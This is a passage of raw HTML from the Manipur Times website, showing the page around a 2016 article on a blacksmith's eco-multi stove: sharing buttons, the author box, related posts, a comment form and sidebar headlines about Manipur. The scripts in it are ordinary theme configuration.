                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%23MIE2016+%E2%80%93+Eco-Multi+stove+developed+by+local+blacksmith+reduces+family+expenses&url=https%3A%2F%2Fmanipurtimes.com%2Fmie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses%2F&via=Manipur+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://manipurtimes.com/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/&amp;media=https://manipurtimes.com/wp-content/uploads/2016/04/11-Keisham-Gopendro-Mangang-Eco-Stove.jpg&description=%23MIE2016+%E2%80%93+Eco-Multi+stove+developed+by+local+blacksmith+reduces+family+expenses" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%23MIE2016+%E2%80%93+Eco-Multi+stove+developed+by+local+blacksmith+reduces+family+expenses %0A%0A https://manipurtimes.com/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://manipurtimes.com/mie2016-manipuri-girl-behind-rima-foods-explores-alternative-ways-for-livelihood/">#MIE2016 &#8211; Manipuri girl behind Rima Foods explores alternative ways for livelihood</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://manipurtimes.com/mie2016-solar-muga-reeling-machine-a-boon-to-sericulture-sector-in-manipur/">#MIE2016 &#8211; Solar Muga reeling machine, a boon to sericulture sector in Manipur</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://manipurtimes.com/author/amungangba/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/95cf2ec06e1f5b9002ed008c8999e64b72bee5df02ad86f21ea5c76ab03b5e9e?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/95cf2ec06e1f5b9002ed008c8999e64b72bee5df02ad86f21ea5c76ab03b5e9e?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://manipurtimes.com/author/amungangba/">Amukhomba Ngangbam</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Amukhomba Ngangbam"><meta itemprop="url" content="https://manipurtimes.com/author/amungangba/"></span><meta itemprop="datePublished" content="2016-04-11T20:22:39+05:30"><meta itemprop="dateModified" content="2016-04-11T20:22:39+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://manipurtimes.com/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://manipurtimes.com/wp-content/uploads/2019/09/Manipurtimes-logo-400x.jpg"></span><meta itemprop="name" content="Manipur Times"></span><meta itemprop="headline " content="#MIE2016 - Eco-Multi stove developed by local blacksmith reduces family expenses"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://manipurtimes.com/wp-content/uploads/2016/04/11-Keisham-Gopendro-Mangang-Eco-Stove.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7342,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "115";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "39";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://manipurtimes.com/rehhalgroups/"  rel="bookmark" class="td-image-wrap " title="RehhalGroups" ><img class="entry-thumb" src="" alt="" title="RehhalGroups" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2018/06/rehall-group-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/rehhalgroups/"  rel="bookmark" title="RehhalGroups">RehhalGroups</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://manipurtimes.com/perfumes/"  rel="bookmark" class="td-image-wrap " title="Perfumes" ><img class="entry-thumb" src="" alt="" title="Perfumes" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2018/06/perfumes-web-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/perfumes/"  rel="bookmark" title="Perfumes">Perfumes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://manipurtimes.com/beauty-and-personal-care/"  rel="bookmark" class="td-image-wrap " title="Beauty and Personal Care" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/beauty-and-personal-care/"  rel="bookmark" title="Beauty and Personal Care">Beauty and Personal Care</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mie2016-eco-multi-stove-developed-by-local-blacksmith-reduces-family-expenses/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://manipurtimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		
		<p class="math-captcha-form">
			<label>Prove that you are Human<br/></label>
			<span>&#50; &#215; 1 = <input type="text" size="2" length="2" id="mc-input" class="mc-input" name="mc-value" value="" aria-required="true"/></span>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7342' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_15 td_block_widget tdi_6 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>
/* custom css */
.tdi_6 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Press Release","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","mx1_tl":"","mx1_title_tag":"","mx2_tl":"","mx2_title_tag":"","post_ids":"-7342","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_15","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_15";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2857";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "572";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Press Release</span></h4><div id=tdi_6 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack td-cpt-post">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://manipurtimes.com/meitei-meeteis-exclusion-from-st-list-queer-controversies/"  rel="bookmark" class="td-image-wrap " title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies" ><img class="entry-thumb" src="" alt="" title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2023/10/STDCM-Article-1-341x220.jpeg"  width="341" height="220" /></a></div>        

        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/meitei-meeteis-exclusion-from-st-list-queer-controversies/"  rel="bookmark" title="Meitei/Meetei’s exclusion from ST list &#8211; queer controversies">Meitei/Meetei’s exclusion from ST list &#8211; queer controversies</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-30T20:56:02+05:30" >October 30, 2023</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack td-cpt-post">

            <div class="td-module-thumb"><a href="https://manipurtimes.com/california-texas-peace-demonstrations-call-for-an-end-to-violence-unity-in-manipur/"  rel="bookmark" class="td-image-wrap " title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur" ><img class="entry-thumb" src="" alt="" title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2023/07/california-2-80x60.jpg"  width="80" height="60" /></a></div>            
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/california-texas-peace-demonstrations-call-for-an-end-to-violence-unity-in-manipur/"  rel="bookmark" title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur">California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-12T20:56:48+05:30" >July 12, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack td-cpt-post">

            <div class="td-module-thumb"><a href="https://manipurtimes.com/naveen-sandhu-shares-his-unforgettable-experience-shooting-in-manipur/"  rel="bookmark" class="td-image-wrap " title="Naveen Sandhu shares his unforgettable experience shooting in Manipur" ><img class="entry-thumb" src="" alt="" title="Naveen Sandhu shares his unforgettable experience shooting in Manipur" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2022/07/B1-80x60.jpg"  width="80" height="60" /></a></div>            
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/naveen-sandhu-shares-his-unforgettable-experience-shooting-in-manipur/"  rel="bookmark" title="Naveen Sandhu shares his unforgettable experience shooting in Manipur">Naveen Sandhu shares his unforgettable experience shooting in Manipur</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T20:21:00+05:30" >July 7, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack td-cpt-post">

            <div class="td-module-thumb"><a href="https://manipurtimes.com/the-tony-blair-institute-launches-the-ultimate-dialogue-adventure-an-online-global-citizenship-education-programme/"  rel="bookmark" class="td-image-wrap " title="THE TONY BLAIR INSTITUTE LAUNCHES ‘THE ULTIMATE DIALOGUE ADVENTURE’: AN  ONLINE GLOBAL CITIZENSHIP EDUCATION PROGRAMME" ><img class="entry-thumb" src="" alt="" title="THE TONY BLAIR INSTITUTE LAUNCHES ‘THE ULTIMATE DIALOGUE ADVENTURE’: AN  ONLINE GLOBAL CITIZENSHIP EDUCATION PROGRAMME" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2020/07/The-Ultimate-Dialogue-Adventure-80x60.jpg"  width="80" height="60" /></a></div>            
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/the-tony-blair-institute-launches-the-ultimate-dialogue-adventure-an-online-global-citizenship-education-programme/"  rel="bookmark" title="THE TONY BLAIR INSTITUTE LAUNCHES ‘THE ULTIMATE DIALOGUE ADVENTURE’: AN  ONLINE GLOBAL CITIZENSHIP EDUCATION PROGRAMME">THE TONY BLAIR INSTITUTE LAUNCHES ‘THE ULTIMATE DIALOGUE ADVENTURE’: AN  ONLINE GLOBAL CITIZENSHIP EDUCATION PROGRAMME</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-28T14:19:35+05:30" >July 28, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack td-cpt-post">

            <div class="td-module-thumb"><a href="https://manipurtimes.com/ne-taxi-ventures-into-e-commerce-ne-origins-launching-on-17th-of-july-2020/"  rel="bookmark" class="td-image-wrap " title="NE Taxi ventures into e-commerce &#8211; NE Origins launching on 17th of July 2020" ><img class="entry-thumb" src="" alt="" title="NE Taxi ventures into e-commerce &#8211; NE Origins launching on 17th of July 2020" data-type="image_tag" data-img-url="https://manipurtimes.com/wp-content/uploads/2020/07/NE-Origins-team-80x60.jpg"  width="80" height="60" /></a></div>            
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://manipurtimes.com/ne-taxi-ventures-into-e-commerce-ne-origins-launching-on-17th-of-july-2020/"  rel="bookmark" title="NE Taxi ventures into e-commerce &#8211; NE Origins launching on 17th of July 2020">NE Taxi ventures into e-commerce &#8211; NE Origins launching on 17th of July 2020</a></h3>                <div class="meta-info">
                                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-16T20:52:40+05:30" >July 16, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MT News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"40","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"modified_date","limit":"7","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"p","post_ids":"-7342","video_rec":"","video_rec_title":"","el_class":"","class":"td_block_widget tdi_7","block_type":"td_block_9","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_9";
block_tdi_7.post_count = "7";
block_tdi_7.found_posts = "448";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "64";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MT News</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/california-texas-peace-demonstrations-call-for-an-end-to-violence-unity-in-manipur/"  rel="bookmark" title="California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity  in Manipur">California &#038; Texas Peace Demonstrations Call for an End to Violence &#038; Unity ...</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-12T20:56:48+05:30" >July 12, 2023</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/naveen-sandhu-shares-his-unforgettable-experience-shooting-in-manipur/"  rel="bookmark" title="Naveen Sandhu shares his unforgettable experience shooting in Manipur">Naveen Sandhu shares his unforgettable experience shooting in Manipur</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T20:21:00+05:30" >July 7, 2022</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/gi-registration-for-shaphee-lanphee-moirang-phee-wangkhei-phee-officially-handed-over-to-the-state/"  rel="bookmark" title="GI registration for Shaphee Lanphee, Moirang phee, Wangkhei Phee officially handed over to the state">GI registration for Shaphee Lanphee, Moirang phee, Wangkhei Phee officially handed over to the...</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-30T16:42:41+05:30" >May 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/kamesh-salam-founder-of-world-bamboo-day-awarded-for-outstanding-green-activist-jury-choice-awards-as-part-of-india-green-energy-awards-2018/"  rel="bookmark" title="Kamesh Salam, founder of World Bamboo Day, awarded for Outstanding Green Activist- Jury Choice Awards as part of India Green Energy Awards, 2018">Kamesh Salam, founder of World Bamboo Day, awarded for Outstanding Green Activist- Jury Choice...</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-09T17:18:13+05:30" >September 9, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/bijou-thaangjams-debut-as-art-director-in-iii-smoking-barrels/"  rel="bookmark" title="Bijou Thaangjam’s Debut as Art Director In III Smoking Barrels">Bijou Thaangjam’s Debut as Art Director In III Smoking Barrels</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-18T15:06:43+05:30" >August 18, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <p class="entry-title td-module-title"><a href="https://manipurtimes.com/terirama-thingujam-among-the-15-indian-students-met-first-lady-of-south-korea-on-july-4-2018/"  rel="bookmark" title="Terirama Thingujam among the 15 Indian students met first lady of South Korea on July 4, 2018">Terirama Thingujam among the 15 Indian students met first lady of South Korea on...</a></p>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://manipurtimes.com/author/manipur-times/">Manipur Times</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-05T21:03:04+05:30" >July 5, 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

